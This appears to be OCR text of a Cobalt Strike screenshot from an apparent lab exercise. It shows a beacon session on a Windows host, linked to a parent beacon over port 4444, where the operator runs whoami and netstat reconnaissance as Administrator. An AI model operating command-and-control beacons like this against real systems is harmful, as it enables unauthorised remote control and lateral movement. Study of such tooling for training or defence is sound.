 Cobalt Strike View Attacks Reporting Help
external internal user computer pid
192.168.144.155 oooo 192.168.144.155 Administrator * R00T-8CB39E3121 2324
192.168.144.155 oooo 192.168.144.196 Administrator * WIN-2IVRF6CP7HB 2768
Event Log X Beacon 192.168.144.196@2768 X
[+] established link to parent beacon: 192.168.144.155
beacon> shell netstat -ano |findstr 4444
[*] Tasked beacon to run: netstat -ano |findstr 4444
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-2ivrf6cp7hb\administrator
beacon> shell netstat -ano |findstr ESTABLISHED
[*] Tasked beacon to run: netstat -ano |findstr ESTABLISHED
[+] host called home, sent: 64 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
[WIN-2IVRF6CP7HB] Administrator */2768
beacon>